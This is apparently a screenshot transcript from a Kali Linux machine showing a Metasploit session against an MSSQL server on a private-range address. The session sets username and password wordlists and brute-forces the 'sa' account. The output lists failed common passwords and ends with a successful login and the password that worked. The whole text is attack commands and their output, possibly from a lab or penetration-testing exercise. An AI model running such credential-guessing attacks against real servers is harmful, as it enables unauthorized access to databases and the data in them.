 1 2 3 4 17:07
root@kali: ~/tools/mima
文件 动作 编辑 查看 帮助
回收站
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mssql/mssql_login) > set rhost 192.168.70.21
rhost => 192.168.70.21
msf6 auxiliary(scanner/mssql/mssql_login) > set USER_FILE /root/tools/mima/usernameTop500.txt
USER_FILE => /root/tools/mima/usernameTop500.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/tools/mima/passwordTop1000.txt
PASS_FILE => /root/tools/mima/passwordTop1000.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set stop_on_success true
stop_on_success => true
Music
msf6 auxiliary(scanner/mssql/mssql_login) > run
Videos
[*] 192.168.70.21:1433    - 192.168.70.21:1433 - MSSQL - Starting authentication scanner.
[*] 192.168.70.21:1433    - Manually enabled TLS/SSL to encrypt TDS payloads.
[!] 192.168.70.21:1433    - No active DB -- Credential data will not be saved!
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa: (Incorrect: )
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa:123456 (Incorrect: )
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa:a123456 (Incorrect: )
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa:123456a (Incorrect: )
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa:5201314 (Incorrect: )
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa:111111 (Incorrect: )
[-] 192.168.70.21:1433    - 192.168.70.21:1433 - LOGIN FAILED: WORKSTATION\sa:woaini1314 (Incorrect: )
[+] 192.168.70.21:1433    - 192.168.70.21:1433 - Login Successful: WORKSTATION\sa:abc123!@#
[*] 192.168.70.21:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_login) >